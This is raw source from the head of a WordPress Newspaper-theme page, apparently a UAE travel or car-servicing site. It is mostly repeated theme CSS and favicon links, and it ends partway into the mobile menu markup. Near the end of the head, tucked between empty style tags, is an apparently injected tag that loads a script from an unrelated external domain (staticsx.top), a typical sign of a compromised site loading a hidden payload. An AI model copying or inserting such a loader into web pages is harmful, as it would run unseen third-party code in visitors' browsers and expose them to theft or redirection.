    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e5764e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e8e8e8;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Coustard;
	font-size:20px;
	line-height:20px;
	font-weight:900;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Literata;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Literata;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #e8e8e8;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #000000;
        background: -moz-linear-gradient(45deg, #000000 0%, #000000 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(45deg, #000000 0%, #000000 100%);
        background: linear-gradient(45deg, #000000 0%, #000000 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #fcfcfc;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e5764e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e8e8e8;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Coustard;
	font-size:20px;
	line-height:20px;
	font-weight:900;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Literata;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Literata;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #e8e8e8;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #000000;
        background: -moz-linear-gradient(45deg, #000000 0%, #000000 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(45deg, #000000 0%, #000000 100%);
        background: linear-gradient(45deg, #000000 0%, #000000 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #fcfcfc;
    }
</style>

<link rel="icon" href="https://uaetravelgroup.com/wp-content/uploads/2024/08/cropped-Black-and-White-Circle-Business-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://uaetravelgroup.com/wp-content/uploads/2024/08/cropped-Black-and-White-Circle-Business-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uaetravelgroup.com/wp-content/uploads/2024/08/cropped-Black-and-White-Circle-Business-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://uaetravelgroup.com/wp-content/uploads/2024/08/cropped-Black-and-White-Circle-Business-Logo-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #000000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #000000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-196 single-format-standard wp-theme-Newspaper td-standard-pack why-does-al-emad-car-servicing-assure-great-customer-experience global-block-template-1 tdb_template_313 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
